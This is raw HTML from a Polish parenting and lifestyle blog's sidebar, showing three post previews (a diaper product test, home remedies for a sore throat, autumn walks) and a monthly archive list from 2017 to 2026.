<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/s1600/_IMG7929.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/w150-h150-p-k-no-nu/_IMG7929.JPG 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/w150-h150-p-k-no-nu/_IMG7929.JPG 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2018-07-20T07:24:00+02:00' title='2018-07-20T07:24:00+02:00'>
lipca 20, 2018
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'>Rzeczywistość kontra reklama, czyli test pieluszek Dada Extra Care</a></h3>
<div class='snippet-body'>Ile razy wybierając produkty dla dzieci zastanawiałaś się czy podejmujesz dobrą decyzję?<br></div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html' title='Rzeczywistość kontra reklama, czyli test pieluszek Dada Extra Care'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/s16000/drapanie%20w%20gardle.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/w150-h150-p-k-no-nu/drapanie%20w%20gardle.png 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/w150-h150-p-k-no-nu/drapanie%20w%20gardle.png 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2015-11-25T08:00:00+01:00' title='2015-11-25T08:00:00+01:00'>
listopada 25, 2015
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'>Domowe sposoby na drapanie w gardle</a></h3>
<div class='snippet-body'>Ból gardła i chrypkę można łagodzić na wiele sposobów. Gardło można płukać, ssać tabletki, robić okłady. Oczywiście pr&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html' title='Domowe sposoby na drapanie w gardle'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/s1600/DSC08230.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/w150-h150-p-k-no-nu/DSC08230.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/w150-h150-p-k-no-nu/DSC08230.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2016-10-26T10:26:00+02:00' title='2016-10-26T10:26:00+02:00'>
października 26, 2016
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'>Jesienne spacery mogą być super.</a></h3>
<div class='snippet-body'>Choć jesień kojarzy nam się z chandrą, deszczem i krótkim dniem to trzeba przyznać, że jest to jedna z piękniejszych p&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html' title='Jesienne spacery mogą być super.'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<details class='collapsible extendable'>
<summary>
<div class='collapsible-title'>
<h3 class='title'>
Archiwum
</h3>
<svg class='svg-icon-24 chevron-down'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_more_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<svg class='svg-icon-24 chevron-up'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_less_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</summary>
<div class='widget-content'>
<div class='fade-in' id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<div class='first-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2026/'>
2026
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2026/01/'>
stycznia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class='remaining-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/'>
2025
<span class='post-count'>13</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/12/'>
grudnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/06/'>
czerwca
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/02/'>
lutego
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/01/'>
stycznia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/'>
2024
<span class='post-count'>11</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/09/'>
września
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/06/'>
czerwca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/05/'>
maja
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/04/'>
kwietnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/01/'>
stycznia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/'>
2023
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/12/'>
grudnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/07/'>
lipca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/06/'>
czerwca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/05/'>
maja
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/02/'>
lutego
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/'>
2022
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/10/'>
października
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/09/'>
września
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/05/'>
maja
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/02/'>
lutego
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/'>
2021
<span class='post-count'>30</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/12/'>
grudnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/11/'>
listopada
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/10/'>
października
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/08/'>
sierpnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/07/'>
lipca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/06/'>
czerwca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/05/'>
maja
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/04/'>
kwietnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/02/'>
lutego
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/'>
2020
<span class='post-count'>36</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/12/'>
grudnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/11/'>
listopada
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/09/'>
września
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/08/'>
sierpnia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/07/'>
lipca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/06/'>
czerwca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/05/'>
maja
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='posts hierarchy'>
<li>
<a href='https://www.zaraz-wracam.pl/2020/05/propozycje-prezentow-na-dzien-dziecka.html'>Propozycje prezentów na Dzień Dziecka</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2020/05/drewniane-legowisko-dla-psa-akcja-ryobi.html'>Drewniane legowisko dla psa- akcja Ryobi #zerowast...</a>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/04/'>
kwietnia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/02/'>
lutego
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/01/'>
stycznia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/'>
2019
<span class='post-count'>41</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/12/'>
grudnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/11/'>
listopada
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/10/'>
października
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/09/'>
września
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/08/'>
sierpnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/07/'>
lipca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/06/'>
czerwca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/05/'>
maja
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/04/'>
kwietnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/03/'>
marca
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/02/'>
lutego
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/01/'>
stycznia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/'>
2018
<span class='post-count'>78</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/12/'>
grudnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/11/'>
listopada
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/10/'>
października
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/09/'>
września
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/08/'>
sierpnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/07/'>
lipca
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/06/'>
czerwca
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/05/'>
maja
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/04/'>
kwietnia
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/03/'>
marca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/02/'>
lutego
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/01/'>
stycznia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/'>
2017
<span class='post-count'>72</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/12/'>
grudnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/11/'>
listopada
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/10/'>
października
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/09/'>
września
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/08/'>
sierpnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/07/'>
lipca
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/06/'>
czerwca
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/05/'>
maja
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/04/'>
kwietnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/03/'>
marca
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/02/'>
lutego
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
